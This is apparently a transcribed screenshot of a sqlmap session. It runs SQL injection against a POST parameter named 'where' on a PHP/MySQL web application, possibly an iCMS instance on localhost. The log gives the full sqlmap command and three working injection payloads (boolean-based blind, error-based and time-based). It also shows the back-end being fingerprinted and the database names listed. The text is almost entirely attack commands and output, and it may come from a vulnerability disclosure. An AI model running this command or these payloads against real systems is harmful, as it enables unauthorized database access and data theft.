 管理员: 命令提示符
c:\sqlmap>python sqlmap.py -r d:\sqli.txt --dbms mysql --data "where=where+id%3d1" -p where --dbs
{1.2.11.6#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:19:53 /2019-03-07/
[10:19:53] [INFO] parsing HTTP request from 'd:\sqli.txt'
[10:19:53] [INFO] testing connection to the target URL
[10:19:55] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: where (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: field=body&pattern=123&replacement=123&where=where id=1 RLIKE (SELECT (CASE WHEN (8708=8708) THEN 0x776865726520696425334431 ELSE 0x28 EN
D))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: field=body&pattern=123&replacement=123&where=where id=1 AND (SELECT 4819 FROM(SELECT COUNT(*),CONCAT(0x7176767671,(SELECT (ELT(4819=4819,
1))),0x7176767071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: field=body&pattern=123&replacement=123&where=where id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))wKay)
---
[10:19:55] [INFO] testing MySQL
[10:19:58] [WARNING] reflective value(s) found and filtering out
[10:20:01] [INFO] confirming MySQL
[10:20:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.6.27
back-end DBMS: MySQL >= 5.0.0
[10:20:06] [INFO] fetching database names
[10:20:08] [INFO] used SQL query returns 5 entries
[10:20:09] [INFO] retrieved: information_schema
[10:20:10] [INFO] retrieved: icms11
[10:20:11] [INFO] retrieved: icms22
[10:20:13] [INFO] retrieved: mysql
[10:20:14] [INFO] retrieved: performance_schema
available databases [5]:
[*] icms11
[*] icms22
[*] information_schema
[*] mysql
[*] performance_schema
[10:20:15] [INFO] fetched data logged to text files under 'C:\Users\Administrator.USER-20181105HB\.sqlmap\output\127.0.0.1'
[*] ending @ 10:20:15 /2019-03-07/